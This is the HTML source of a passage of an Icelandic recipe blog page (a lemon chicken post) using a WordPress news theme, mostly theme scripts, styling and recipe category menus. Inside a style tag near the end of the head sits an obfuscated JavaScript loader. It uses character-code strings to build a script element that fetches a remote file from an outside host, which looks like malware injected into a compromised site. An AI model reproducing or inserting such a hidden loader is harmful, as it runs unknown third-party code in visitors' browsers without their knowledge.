            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="2559c934b5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/kjot/",
                    "name": "Kjöt"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2013/10/27/sitronukjuklingur-2/",
                    "name": "Sítrónukjúklingur"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-557 single-format-standard wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js sitronukjuklingur-2 global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/bordsidanamskeid/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-99"><a class="gofollow" data-track="OTksNSw2MA==" href="https://www.worldclass.is/heilsuraekt/namskeid/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/01/WCI_Namskeid_728x90.png?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
